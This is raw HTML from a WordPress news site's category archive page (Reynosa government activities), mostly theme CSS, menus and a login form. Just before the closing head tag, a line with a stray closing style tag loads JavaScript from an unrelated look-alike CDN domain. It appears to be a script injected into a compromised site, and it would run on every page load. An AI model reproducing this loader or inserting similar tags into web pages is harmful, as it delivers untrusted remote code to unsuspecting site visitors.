    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://enlineadirecta.info/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://enlineadirecta.info/category/actividades-de-gobierno/",
                    "name": "Actividades de Gobierno"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/",
                    "name": "Actividades Reynosa"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 735"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="archive paged category category-actividades-de-gobierno-reynosa category-121 paged-735 category-paged-735 wp-theme-Newspaper td-standard-pack global-block-template-8 td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
